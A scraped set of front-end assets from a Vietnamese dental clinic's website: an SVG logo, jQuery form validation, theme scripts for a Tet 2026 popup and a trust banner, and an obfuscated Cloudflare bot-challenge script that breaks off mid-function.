<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 238.7 259.62"><defs><style>.cls-1{fill:#9fdbf8;}.cls-2{fill:#c6e8fa;}.cls-3{fill:#b0e1f9;}.cls-4{fill:#e2f4fd;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="119.48 86.56 60 0 178.96 0 119.48 86.56"/><polygon class="cls-2" points="119.45 259.62 59.39 173.17 179.71 173.17 119.45 259.62"/><polygon class="cls-3" points="119.48 86.56 179.86 173.13 59.24 173.13 119.48 86.56"/><polygon class="cls-4" points="0 86.56 119.48 86.56 60 0 0 86.56"/><polygon class="cls-3" points="119.22 86.56 238.7 86.56 179.22 0 119.22 86.56"/><polygon class="cls-2" points="119.48 86.56 0 86.56 59.24 173.13 119.48 86.56"/><polygon class="cls-4" points="238.7 86.56 119.22 86.56 178.46 173.13 238.7 86.56"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.validation.js
body_size: 433
content:
/**
 * Validation wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires
 *
 */
var isEmpty = function isEmpty(f) {
  return (/^function[^{]+\{\s*\}/m.test(f.toString())
  );
}

;(function ($) {
  'use strict';

  $.HSCore.components.HSValidation = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      errorElement: 'div',
      errorClass: 'invalid-feedback',
      rules: {},
      onkeyup: function(element){$(element).valid()},
      errorPlacement: function(){},
      highlight: function(){},
      unhighlight: function(){},
      submitHandler: function(){}
    },

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Validation wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */

    init: function (selector, config) {
      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initValidation();

      return this.pageCollection;
    },

    initValidation: function () {
      //Variables
      var $self = this,
        config = $self.config,
        collection = $self.pageCollection;

      //Actions
      this.collection.each(function (i, el) {
        //Variables
        var $this = $(el);

        if ($this.hasClass('js-step-form')) {
          $.validator.setDefaults({
            ignore: ':hidden:not(.active select)'
          });
        } else {
          $.validator.setDefaults({
            ignore: ':hidden:not(select)'
          });
        }

        $this.validate({
          errorElement: config['errorElement'],
          errorClass: config['errorClass'],
          rules: config['rules'],
          onkeyup: config['onkeyup'],
          errorPlacement: isEmpty(config['errorPlacement']) == true ? $self.errorPlacement : config['errorPlacement'],
          highlight: isEmpty(config['highlight']) == true ? $self.highlight : config['highlight'],
          unhighlight: isEmpty(config['unhighlight']) == true ? $self.unHighlight : config['unhighlight'],
          submitHandler:  isEmpty(config['submitHandler']) == true ? $self.highlight : config['submitHandler'],
        });

        if($this.find('select').length) {

          $('select').change(function () {
            $(this).valid();
          });

        }

        //Actions
        collection = collection.add($this);
      });
    },

    errorPlacement: function (error, element) {
      console.log('errorPlacement', error);
      var $this = $(element),
        errorMsgClasses = $this.data('error-msg-classes');

      error.addClass(errorMsgClasses);
      error.appendTo(element.parents('.js-form-message'));
    },

    highlight: function (element) {
      var $this = $(element),
        errorClass = $this.data('error-class'),
        successClass = $this.data('success-class');

      $this.parents('.js-form-message').removeClass(successClass).addClass(errorClass);
    },

    unHighlight: function (element) {
      var $this = $(element),
        errorClass = $this.data('error-class'),
        successClass = $this.data('success-class');

      $this.parents('.js-form-message').removeClass(errorClass).addClass(successClass);
    },

    submitHandler: function(event, form) {
    }
  }
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/theme-custom.js?v=2.9
body_size: 1012
content:
(function ($, root, undefined) {

  $(function () {

    'use strict';

    var body = $("body");

    if (body.hasClass("home")) {
      $('img.image-custom').each(function () {
        var dataUrl = $(this).data('url');
        $(this).attr('src', dataUrl);
      });
    }
    
    function loadVideo(el) {
        var src = el.getAttribute('data-src');
        var title = el.getAttribute('data-title') || '';
        if (!src) return;
        
        var iframe = document.createElement('iframe');
        iframe.src = src + '&autoplay=1';
        iframe.title = title;
        iframe.setAttribute('frameborder', '0');
        iframe.setAttribute('allowfullscreen', '');
        iframe.setAttribute('allow', 'autoplay; encrypted-media');
        iframe.style.position = 'absolute';
        iframe.style.top = 0;
        iframe.style.left = 0;
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.border = 'none';
        
        el.innerHTML = '';
        el.appendChild(iframe);
    }
    $('.video-placeholder').on('click', function () {
        loadVideo(this);
    });

    function isGTMBlocked() {
      return !(window.google_tag_manager && Object.keys(window.google_tag_manager).length > 0);
    }

    function loadScript(src) {
      var script = document.createElement('script');
      script.src = src;
      script.async = false;
      document.body.appendChild(script);
    }

    $(window).on('load', function () {
      setTimeout(function () {
        if (isGTMBlocked()) {
          loadScript("https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/kim-marketing-storage.js?v=2.2");
          loadScript("https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/livechat.js?v=2.1");
        }
      }, 1500);
    });
    
    // Tet 2026 Popup
    setTimeout(function () {
      var POPUP_KEY = 'tet_popup_2026_shown';
      var now = new Date().getTime();
      var lastShown = localStorage.getItem(POPUP_KEY);

      // Check validity (1 day = 24 * 60 * 60 * 1000 ms)
      if (lastShown && (now - lastShown < 86400000)) {
        return;
      }

      // Add Styles
      var styles = `
        <style>
          #tet-popup-2026 {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            background: rgba(0,0,0,0.7);
            z-index: 9999999;
            display: flex; justify-content: center; align-items: center;
            opacity: 0; visibility: hidden;
            transition: opacity 0.4s ease, visibility 0.4s ease;
          }
          #tet-popup-2026.show {
            opacity: 1; visibility: visible;
          }
          .tet-popup-content {
            position: relative; width: 90%; max-width: 600px;
            transform: scale(0.9); transition: transform 0.4s ease;
          }
          #tet-popup-2026.show>.tet-popup-content {
            transform: scale(1);
          }
          .tet-popup-close {
            position: absolute; top: -15px; right: -15px;
            width: 30px; height: 30px;
            background: #fff; border-radius: 50%;
            text-align: center; line-height: 30px;
            cursor: pointer; font-weight: bold; color: #333;
            box-shadow: 0 2px 5px rgba(0,0,0,0.3); font-family: sans-serif;
            z-index: 2;
          }
          .tet-popup-img {
            max-width: 100%; height: auto; display: block;
            cursor: pointer; border-radius: 10px;
          }
        </style>
      `;
      $('head').append(styles);

      var popupHtml = `
        <div id="tet-popup-2026">
            <div class="tet-popup-content">
                <div class="tet-popup-close">✕</div>
                <img class="tet-popup-img" src="https://nhakhoakim.com/wp-content/uploads/2026/01/avatar-popup-tet-holiday-2026.png" alt="Tet Holiday 2026" />
            </div>
        </div>
      `;

      $('body').append(popupHtml);

      // Trigger reflow to ensure transition works
      setTimeout(function () { $('#tet-popup-2026').addClass('show'); }, 50);

      var $popup = $('#tet-popup-2026');

      function closePopup() {
        $popup.removeClass('show');
        setTimeout(function () { $popup.remove(); }, 500);
      }

      // Click Image -> Set Validity & Open Link
      $popup.find('.tet-popup-img').on('click', function (e) {
        e.stopPropagation(); // prevent triggering background click
        localStorage.setItem(POPUP_KEY, new Date().getTime());
        window.open('https://nhakhoakim.com/tet-rang-ro-cuoi-het-co-2026', '_blank');
        closePopup();
      });

      // Click Close -> Just Close (No Validity Set)
      $popup.find('.tet-popup-close').on('click', function (e) {
        e.stopPropagation();
        closePopup();
      });

      // Click Background -> Close (No Validity Set)
      $popup.on('click', function (e) {
        if (e.target === this) {
          closePopup();
        }
      });

    }, 3000);

  });

})(jQuery, this);

--- FILE ---
content_type: text/javascript
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/trust-bar.js?v=1.0.4
body_size: 436
content:
/**
 * Global Trust Bar - Nha Khoa Kim
 * Version: 1.0.3
 * 
 * Cần insert 2 dòng vào web:
 * <link rel="stylesheet" href="trust-bar.css">
 * <script defer src="trust-bar.js"></script>
 * 
 * Compatible with: WP Rocket, Autoptimize, LiteSpeed Cache, W3 Total Cache
 * @preserve
 */

(function() {
    'use strict';

    // Prevent double initialization
    if (window.TrustBarInitialized) return;
    window.TrustBarInitialized = true;

    // ========== CONFIG ==========
    const CONFIG = {
        ctaUrl: 'https://nhakhoakim.com/so-y-te-tp-hcm-cong-khai-ket-qua-xep-hang-chat-luong-phong-kham-nha-khoa.html',
        ctaTitle: 'Xem bảng xếp hạng Sở Y tế',
        badgeText: 'SỞ Y TẾ',
        textMobile: 'Nha Khoa Kim <span class="trust-bar-highlight">DẪN ĐẦU</span> BXH Nha khoa',
        textDesktop: 'Nha Khoa Kim tiếp tục <span class="trust-bar-highlight">DẪN ĐẦU</span> Bảng xếp hạng Phòng khám Nha khoa',
        ctaMobile: 'XEM',
        ctaDesktop: 'XEM NGAY'
    };

    // ========== HTML ==========
    const HTML = `
        <div id="globalTrustBar" class="global-trust-bar">
            <div class="trust-bar-content">
                <span class="trust-bar-left">
                    <span class="trust-bar-icon">
                        <i class="fas fa-bullhorn"></i>
                    </span>
                    <span class="trust-bar-badge">
                        <span class="live-dot"></span>
                        ${CONFIG.badgeText}
                    </span>
                </span>
                <span class="trust-bar-text">
                    <span class="text-mobile">${CONFIG.textMobile}</span>
                    <span class="text-desktop">${CONFIG.textDesktop}</span>
                </span>
                <a href="${CONFIG.ctaUrl}" target="_blank" class="trust-bar-cta" title="${CONFIG.ctaTitle}">
                    <span class="cta-mobile">${CONFIG.ctaMobile}</span>
                    <span class="cta-desktop"><i class="fas fa-arrow-right"></i> ${CONFIG.ctaDesktop}</span>
                </a>
            </div>
        </div>
    `;

    // ========== INIT ==========
    function init() {
        // Inject HTML
        const wrapper = document.createElement('div');
        wrapper.innerHTML = HTML.trim();
        const trustBar = wrapper.firstChild;
        
        // Insert at the beginning of body
        document.body.insertBefore(trustBar, document.body.firstChild);

        // Add class to body
        document.body.classList.add('trust-bar-visible');
    }

    // Run when DOM is ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nhakhoakim.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8820
content:
window._cf_chl_opt={AKGCx8:'b'};~function(z6,CW,CH,CZ,Cn,CN,CE,Cf,z0,z1){z6=O,function(M,X,zW,z5,C,z){for(zW={M:313,X:416,C:513,z:380,D:350,o:334,m:454,g:395,Q:390,G:558,S:381},z5=O,C=M();!![];)try{if(z=-parseInt(z5(zW.M))/1*(parseInt(z5(zW.X))/2)+parseInt(z5(zW.C))/3+parseInt(z5(zW.z))/4*(-parseInt(z5(zW.D))/5)+parseInt(z5(zW.o))/6+parseInt(z5(zW.m))/7+-parseInt(z5(zW.g))/8*(-parseInt(z5(zW.Q))/9)+-parseInt(z5(zW.G))/10*(-parseInt(z5(zW.S))/11),z===X)break;else C.push(C.shift())}catch(D){C.push(C.shift())}}(e,199410),CW=this||self,CH=CW[z6(449)],CZ=function(DR,DA,DP,Da,DY,Di,DS,z7,X,C,z,D){return DR={M:403,X:452,C:549,z:369,D:388,o:528,m:425},DA={M:312,X:399,C:428,z:522,D:445,o:424,m:312,g:414,Q:363,G:510,S:341,i:441,y:524,Y:525,d:532,J:494,a:457,P:465,A:423,R:312,s:529,F:554,h:362,U:445,b:502,j:523,I:312,W:433,H:469,Z:400,n:359,T:446,L:543},DP={M:479,X:533},Da={M:479,X:370,C:455,z:484},DY={M:495,X:444,C:333,z:536,D:319,o:391,m:424,g:533,Q:543,G:385,S:405,i:411,y:446,Y:385,d:411,J:385,a:411,P:361,A:455,R:469,s:532,F:525,h:349,U:532,b:331,j:400,I:525,W:361,H:497,Z:312,n:424,T:517,L:542,B:431,K:475,l:331,x:312,N:329,V:405,E:411,f:383,v:383,c:424,k:531,e0:532,e1:492,e2:414,e3:532,e4:510,e5:448,e6:531,e7:532,e8:417,e9:532,ee:547,eO:312,eM:364,eX:414,eC:532,ez:386,eD:546,eo:518,em:369,et:532,eg:553,eu:533,eQ:533,eG:338,eS:362,ei:509,er:359},Di={M:500},DS={M:406,X:438,C:491,z:409,D:389},z7=z6,X={'SOoet':z7(DR.M),'AKLvZ':function(o,m){return o+m},'bACnQ':function(o,m){return o(m)},'wIeJZ':function(o,m){return o+m},'xoJHe':function(o,m,g){return o(m,g)},'VPpWJ':function(o,m){return o===m},'SnPEf':z7(DR.X),'fowYC':z7(DR.C),'HeezB':function(o,m){return o<m},'PvpXH':function(o,m){return o>m},'rdmXu':function(o,m){return o<m},'dkGLk':function(o,m){return o(m)},'COokk':function(o,m){return o==m},'anWkZ':function(o,m){return o(m)},'xnMcs':function(o,m){return o-m},'ifVsR':function(o,m){return o|m},'yLqtG':function(o,m){return m|o},'fHPuo':function(o,m){return o<<m},'OKTgJ':function(o,m){return o==m},'MPMcH':function(o,m){return o-m},'iLzbo':function(o,m){return o!==m},'xyyCc':function(o,m){return m==o},'ZHwbn':function(o,m){return o<<m},'xLChE':function(o,m){return o&m},'eTcRb':function(o,m){return o(m)},'WkpFR':function(o,m){return o<<m},'YsTyb':function(o,m){return o-m},'uikuU':function(o,m){return o==m},'wfejo':function(o,m){return o<<m},'VuBal':function(o,m){return o-m},'uSfqm':function(o,m){return o===m},'EzVSk':z7(DR.z),'LyftK':function(o,m,g){return o(m,g)},'nqQif':function(o,m){return m!=o},'IHdsy':function(o,m){return o*m},'IfnUC':function(o,m){return o==m},'qZXyi':function(o,m){return m!=o},'VOWSy':function(o,m){return o==m},'BTuOT':function(o,m){return o(m)},'QTIjC':z7(DR.D),'nGOiF':function(o,m){return o>m},'JccOi':function(o,m){return o&m},'wqnjO':function(o,m){return o<m},'ikZIF':function(o,m){return o<m},'OwTiO':function(o,m){return o(m)},'ZxGQd':function(o,m){return m==o}},C=String[z7(DR.o)],z={'h':function(o,DG,z8,m,g){return DG={M:406,X:413,C:438,z:409,D:543,o:478},z8=z7,m={},m[z8(DS.M)]=function(Q,G){return G!==Q},m[z8(DS.X)]=X[z8(DS.C)],m[z8(DS.z)]=z8(DS.D),g=m,null==o?'':z.g(o,6,function(Q,z9){if(z9=z8,g[z9(DG.M)](z9(DG.X),g[z9(DG.C)]))return g[z9(DG.z)][z9(DG.D)](Q);else z[z9(DG.o)]=D,o()})},'g':function(o,Q,G,Dr,zO,S,T,i,y,Y,J,P,A,R,s,F,U,j,I,W,H,Dy,B,V,E,e0,e1){if(Dr={M:467},zO=z7,S={'OHOyB':function(Z,T,L,ze){return ze=O,X[ze(Di.M)](Z,T,L)}},X[zO(DY.M)](X[zO(DY.X)],X[zO(DY.C)]))T=J==='s'&&!F[zO(DY.z)](P[A]),zO(DY.D)===R+s?S[zO(DY.o)](F,J+U,U):T||j(I+W,H[Z]);else{if(o==null)return'';for(y={},Y={},J='',P=2,A=3,R=2,s=[],F=0,U=0,j=0;X[zO(DY.m)](j,o[zO(DY.g)]);j+=1)if(I=o[zO(DY.Q)](j),Object[zO(DY.G)][zO(DY.S)][zO(DY.i)](y,I)||(y[I]=A++,Y[I]=!0),W=X[zO(DY.y)](J,I),Object[zO(DY.Y)][zO(DY.S)][zO(DY.d)](y,W))J=W;else{if(Object[zO(DY.J)][zO(DY.S)][zO(DY.a)](Y,J)){if(X[zO(DY.P)](256,J[zO(DY.A)](0))){for(i=0;X[zO(DY.R)](i,R);F<<=1,Q-1==U?(U=0,s[zO(DY.s)](X[zO(DY.F)](G,F)),F=0):U++,i++);for(H=J[zO(DY.A)](0),i=0;8>i;F=F<<1|H&1.11,X[zO(DY.h)](U,Q-1)?(U=0,s[zO(DY.U)](X[zO(DY.b)](G,F)),F=0):U++,H>>=1,i++);}else{for(H=1,i=0;i<R;F=H|F<<1.83,U==X[zO(DY.j)](Q,1)?(U=0,s[zO(DY.U)](X[zO(DY.I)](G,F)),F=0):U++,H=0,i++);for(H=J[zO(DY.A)](0),i=0;X[zO(DY.W)](16,i);F=X[zO(DY.H)](F<<1,1&H),Q-1==U?(U=0,s[zO(DY.s)](G(F)),F=0):U++,H>>=1,i++);}P--,0==P&&(P=Math[zO(DY.Z)](2,R),R++),delete Y[J]}else for(H=y[J],i=0;X[zO(DY.n)](i,R);F=X[zO(DY.T)](X[zO(DY.L)](F,1),1.69&H),X[zO(DY.B)](U,X[zO(DY.K)](Q,1))?(U=0,s[zO(DY.s)](X[zO(DY.l)](G,F)),F=0):U++,H>>=1,i++);J=(P--,0==P&&(P=Math[zO(DY.x)](2,R),R++),y[W]=A++,String(I))}if(X[zO(DY.N)]('',J)){if(Object[zO(DY.G)][zO(DY.V)][zO(DY.E)](Y,J)){if(zO(DY.f)!==zO(DY.v))return;else{if(256>J[zO(DY.A)](0)){for(i=0;X[zO(DY.c)](i,R);F<<=1,X[zO(DY.k)](U,Q-1)?(U=0,s[zO(DY.e0)](G(F)),F=0):U++,i++);for(H=J[zO(DY.A)](0),i=0;8>i;F=X[zO(DY.e1)](F,1)|X[zO(DY.e2)](H,1),U==Q-1?(U=0,s[zO(DY.e3)](X[zO(DY.e4)](G,F)),F=0):U++,H>>=1,i++);}else{for(H=1,i=0;i<R;F=X[zO(DY.e5)](F,1)|H,X[zO(DY.e6)](U,Q-1)?(U=0,s[zO(DY.e7)](G(F)),F=0):U++,H=0,i++);for(H=J[zO(DY.A)](0),i=0;16>i;F=F<<1.04|H&1,X[zO(DY.e6)](U,X[zO(DY.e8)](Q,1))?(U=0,s[zO(DY.e9)](G(F)),F=0):U++,H>>=1,i++);}P--,X[zO(DY.ee)](0,P)&&(P=Math[zO(DY.eO)](2,R),R++),delete Y[J]}}else for(H=y[J],i=0;i<R;F=X[zO(DY.eM)](F,1)|X[zO(DY.eX)](H,1),Q-1==U?(U=0,s[zO(DY.eC)](G(F)),F=0):U++,H>>=1,i++);P--,0==P&&R++}for(H=2,i=0;i<R;F=H&1|F<<1,U==X[zO(DY.ez)](Q,1)?(U=0,s[zO(DY.e7)](G(F)),F=0):U++,H>>=1,i++);for(;;)if(F<<=1,U==Q-1){if(X[zO(DY.eD)](X[zO(DY.eo)],zO(DY.em))){s[zO(DY.et)](G(F));break}else for(Dy={M:327},B={'UEfRm':function(e2,e3,zM){return zM=zO,X[zM(Dr.M)](e2,e3)}},V=y[zO(DY.eg)](Y),E=0;E<V[zO(DY.eu)];E++)if(e0=V[E],e0==='f'&&(e0='N'),U[e0]){for(e1=0;e1<j[V[E]][zO(DY.eQ)];-1===I[e0][zO(DY.eG)](W[V[E]][e1])&&(X[zO(DY.eS)](H,Z[V[E]][e1])||P[e0][zO(DY.U)](X[zO(DY.y)]('o.',T[V[E]][e1]))),e1++);}else L[e0]=B[V[E]][zO(DY.ei)](function(e2,zX){return zX=zO,B[zX(Dy.M)]('o.',e2)})}else U++;return s[zO(DY.er)]('')}},'j':function(o,zC,m,g){return zC=z7,m={},m[zC(DP.M)]=function(Q,G){return Q===G},g=m,o==null?'':o==''?null:z.i(o[zC(DP.X)],32768,function(Q,zz,G){if(zz=zC,G={'GBzQt':function(S,i){return S(i)}},g[zz(Da.M)](zz(Da.X),zz(Da.X)))return o[zz(Da.C)](Q);else G[zz(Da.z)](C,z)})},'i':function(o,Q,G,zD,S,i,y,Y,J,P,A,R,s,F,U,j,Z,I,W,H){for(zD=z7,S=[],i=4,y=4,Y=3,J=[],R=G(0),s=Q,F=1,P=0;3>P;S[P]=P,P+=1);for(U=0,j=Math[zD(DA.M)](2,2),A=1;X[zD(DA.X)](A,j);)for(I=zD(DA.C)[zD(DA.z)]('|'),W=0;!![];){switch(I[W++]){case'0':s>>=1;continue;case'1':U|=X[zD(DA.D)](X[zD(DA.o)](0,H)?1:0,A);continue;case'2':0==s&&(s=Q,R=G(F++));continue;case'3':H=R&s;continue;case'4':A<<=1;continue}break}switch(U){case 0:for(U=0,j=Math[zD(DA.m)](2,8),A=1;A!=j;H=X[zD(DA.g)](R,s),s>>=1,X[zD(DA.Q)](0,s)&&(s=Q,R=X[zD(DA.G)](G,F++)),U|=X[zD(DA.D)](0<H?1:0,A),A<<=1);Z=C(U);break;case 1:for(U=0,j=Math[zD(DA.m)](2,16),A=1;X[zD(DA.S)](A,j);H=R&s,s>>=1,X[zD(DA.i)](0,s)&&(s=Q,R=X[zD(DA.y)](G,F++)),U|=(0<H?1:0)*A,A<<=1);Z=X[zD(DA.Y)](C,U);break;case 2:return''}for(P=S[3]=Z,J[zD(DA.d)](Z);;)if(zD(DA.J)===X[zD(DA.a)])X[zD(DA.P)](z,D,o);else{if(X[zD(DA.A)](F,o))return'';for(U=0,j=Math[zD(DA.R)](2,Y),A=1;A!=j;H=X[zD(DA.s)](R,s),s>>=1,s==0&&(s=Q,R=G(F++)),U|=(X[zD(DA.F)](0,H)?1:0)*A,A<<=1);switch(Z=U){case 0:for(U=0,j=Math[zD(DA.m)](2,8),A=1;j!=A;H=s&R,s>>=1,0==s&&(s=Q,R=X[zD(DA.h)](G,F++)),U|=X[zD(DA.U)](X[zD(DA.b)](0,H)?1:0,A),A<<=1);S[y++]=X[zD(DA.j)](C,U),Z=y-1,i--;break;case 1:for(U=0,j=Math[zD(DA.I)](2,16),A=1;j!=A;H=R&s,s>>=1,X[zD(DA.W)](0,s)&&(s=Q,R=X[zD(DA.Y)](G,F++)),U|=(X[zD(DA.H)](0,H)?1:0)*A,A<<=1);S[y++]=X[zD(DA.y)](C,U),Z=X[zD(DA.Z)](y,1),i--;break;case 2:return J[zD(DA.n)]('')}if(0==i&&(i=Math[zD(DA.m)](2,Y),Y++),S[Z])Z=S[Z];else if(y===Z)Z=X[zD(DA.T)](P,P[zD(DA.L)](0));else return null;J[zD(DA.d)](Z),S[y++]=P+Z[zD(DA.L)](0),i--,P=Z,0==i&&(i=Math[zD(DA.m)](2,Y),Y++)}}},D={},D[z7(DR.m)]=z.h,D}(),Cn=null,CN=Cx(),CE={},CE[z6(337)]='o',CE[z6(486)]='s',CE[z6(481)]='u',CE[z6(508)]='z',CE[z6(351)]='n',CE[z6(407)]='I',CE[z6(317)]='b',Cf=CE,CW[z6(443)]=function(M,X,C,z,od,oY,oy,zA,D,g,Q,G,S,i,y){if(od={M:507,X:374,C:456,z:562,D:456,o:521,m:550,g:339,Q:521,G:550,S:339,i:474,y:458,Y:393,d:533,J:379,a:536,P:319,A:332,R:415,s:332},oY={M:387,X:533,C:367,z:461,D:324},oy={M:385,X:405,C:411,z:532},zA=z6,D={'cacKr':function(Y,J){return J===Y},'GfePP':function(Y,J){return Y+J},'yVydz':function(Y,J){return J===Y},'aLcQl':function(Y,J){return Y<J},'rqdMw':function(Y,J,P,A){return Y(J,P,A)},'rmnzF':function(Y,J,P){return Y(J,P)},'QepFv':function(Y,J){return Y+J}},D[zA(od.M)](null,X)||void 0===X)return z;for(g=Ck(X),M[zA(od.X)][zA(od.C)]&&(g=g[zA(od.z)](M[zA(od.X)][zA(od.D)](X))),g=M[zA(od.o)][zA(od.m)]&&M[zA(od.g)]?M[zA(od.Q)][zA(od.G)](new M[(zA(od.S))](g)):function(Y,zR,J){for(zR=zA,Y[zR(oY.M)](),J=0;J<Y[zR(oY.X)];D[zR(oY.C)](Y[J],Y[D[zR(oY.z)](J,1)])?Y[zR(oY.D)](J+1,1):J+=1);return Y}(g),Q='nAsAaAb'.split('A'),Q=Q[zA(od.i)][zA(od.y)](Q),G=0;D[zA(od.Y)](G,g[zA(od.d)]);S=g[G],i=D[zA(od.J)](Cc,M,X,S),Q(i)?(y=i==='s'&&!M[zA(od.a)](X[S]),zA(od.P)===C+S?o(C+S,i):y||D[zA(od.A)](o,D[zA(od.R)](C,S),X[S])):D[zA(od.s)](o,C+S,i),G++);return z;function o(Y,J,zP){zP=O,Object[zP(oy.M)][zP(oy.X)][zP(oy.C)](z,J)||(z[J]=[]),z[J][zP(oy.z)](Y)}},z0=z6(453)[z6(522)](';'),z1=z0[z6(474)][z6(458)](z0),CW[z6(345)]=function(X,C,oA,oP,zs,z,D,o,m,g,Q){for(oA={M:483,X:501,C:553,z:533,D:533,o:501,m:338,g:532,Q:509},oP={M:483},zs=z6,z={},z[zs(oA.M)]=function(G,S){return G+S},z[zs(oA.X)]=function(G,S){return S===G},D=z,o=Object[zs(oA.C)](C),m=0;m<o[zs(oA.z)];m++)if(g=o[m],g==='f'&&(g='N'),X[g]){for(Q=0;Q<C[o[m]][zs(oA.D)];D[zs(oA.o)](-1,X[g][zs(oA.m)](C[o[m]][Q]))&&(z1(C[o[m]][Q])||X[g][zs(oA.g)]('o.'+C[o[m]][Q])),Q++);}else X[g]=C[o[m]][zs(oA.Q)](function(G,zF){return zF=zs,D[zF(oP.M)]('o.',G)})},z3();function CB(Dn,zu,M){return Dn={M:321,X:316},zu=z6,M=CW[zu(Dn.M)],Math[zu(Dn.X)](+atob(M.t))}function Cl(M,X,DN,Dx,Dl,DK,zG,C,z,D,o){DN={M:530,X:540,C:426,z:462,D:548,o:551,m:408,g:422,Q:321,G:347,S:430,i:463,y:490,Y:473,d:346,J:360,a:366,P:451,A:520,R:487,s:530,F:519,h:560,U:357,b:485,j:477,I:477,W:489,H:477,Z:394,n:545,T:425,L:412},Dx={M:534},Dl={M:511,X:340,C:340,z:372,D:398,o:384,m:340},DK={M:499},zG=z6,C={'yNLEx':zG(DN.M),'vNXXi':function(m,g){return m>=g},'nnUGa':function(m,g){return m(g)},'pBGhe':zG(DN.X),'Iqnfn':zG(DN.C),'vnMvz':zG(DN.z),'VwbJD':zG(DN.D),'UqyKM':zG(DN.o),'ypdvm':zG(DN.m),'QXrzH':zG(DN.g),'rHCBQ':function(m){return m()},'DFSXs':function(m){return m()}},z=CW[zG(DN.Q)],console[zG(DN.G)](CW[zG(DN.S)]),D=new CW[(zG(DN.i))](),D[zG(DN.y)](C[zG(DN.Y)],C[zG(DN.d)]+CW[zG(DN.S)][zG(DN.J)]+C[zG(DN.a)]+z.r),z[zG(DN.P)]&&(C[zG(DN.A)]!==C[zG(DN.R)]?(D[zG(DN.s)]=5e3,D[zG(DN.F)]=function(zS){zS=zG,X(C[zS(DK.M)])}):C(z)),D[zG(DN.h)]=function(zi){zi=zG,C[zi(Dl.M)](D[zi(Dl.X)],200)&&D[zi(Dl.C)]<300?C[zi(Dl.z)](X,C[zi(Dl.D)]):X(zi(Dl.o)+D[zi(Dl.m)])},D[zG(DN.U)]=function(zr){zr=zG,X(C[zr(Dx.M)])},o={'t':C[zG(DN.b)](CB),'lhr':CH[zG(DN.j)]&&CH[zG(DN.I)][zG(DN.W)]?CH[zG(DN.H)][zG(DN.W)]:'','api':z[zG(DN.P)]?!![]:![],'c':C[zG(DN.Z)](CT),'payload':M},D[zG(DN.n)](CZ[zG(DN.T)](JSON[zG(DN.L)](o)))}function z4(z,D,oH,zI,o,m,g,Q){if(oH={M:311,X:540,C:451,z:375,D:563,o:429,m:476,g:328,Q:432,G:375,S:563,i:476,y:335,Y:561,d:328},zI=z6,o={},o[zI(oH.M)]=zI(oH.X),m=o,!z[zI(oH.C)])return;D===m[zI(oH.M)]?(g={},g[zI(oH.z)]=zI(oH.D),g[zI(oH.o)]=z.r,g[zI(oH.m)]=m[zI(oH.M)],CW[zI(oH.g)][zI(oH.Q)](g,'*')):(Q={},Q[zI(oH.G)]=zI(oH.S),Q[zI(oH.o)]=z.r,Q[zI(oH.i)]=zI(oH.y),Q[zI(oH.Y)]=D,CW[zI(oH.d)][zI(oH.Q)](Q,'*'))}function Ck(M,ot,za,X){for(ot={M:562,X:553,C:537},za=z6,X=[];M!==null;X=X[za(ot.M)](Object[za(ot.X)](M)),M=Object[za(ot.C)](M));return X}function CV(z,D,oM,zY,o,m,g,A,Q,G,S,i,y,Y,d,J){if(oM={M:325,X:356,C:462,z:392,D:512,o:342,m:498,g:340,Q:540,G:384,S:340,i:330,y:526,Y:325,d:544,J:385,a:405,P:411,A:455,R:559,s:353,F:450,h:532,U:504,b:418,j:552,I:401,W:464,H:436,Z:427,n:472,T:312,L:344,B:343,K:312,l:488,x:522,N:358,V:539,E:375,f:421,v:545,c:425,k:530,e0:490,e1:466,e2:519,e3:527,e4:430,e5:460,e6:506,e7:402,e8:430,e9:354,ee:557,eO:463,eM:321,eX:376,eC:548,ez:360,eD:365,eo:468},zY=z6,o={'VqNQw':function(a,P){return a>=P},'cZSdt':function(a,P){return a<P},'hYwvm':function(a,P){return P==a},'TNEQd':function(a,P){return a-P},'HqYdW':function(a,P){return a-P},'nKUly':function(a,P){return a(P)},'HfHnv':function(a,P){return a|P},'vEHam':function(a,P){return P==a},'AWTLy':function(a,P){return a-P},'egdzx':function(a,P){return a>P},'nYbAC':function(a,P){return a<<P},'ivTac':function(a,P){return a(P)},'MtlRK':function(a,P){return a<P},'IBAcJ':function(a,P){return a(P)},'spJWS':function(a,P){return P!==a},'iEZhM':zY(oM.M),'kxmqz':zY(oM.X),'EWCrR':zY(oM.C),'zWTyY':function(a,P){return a+P}},!CL(0)){if(o[zY(oM.z)](zY(oM.D),zY(oM.o)))return![];else 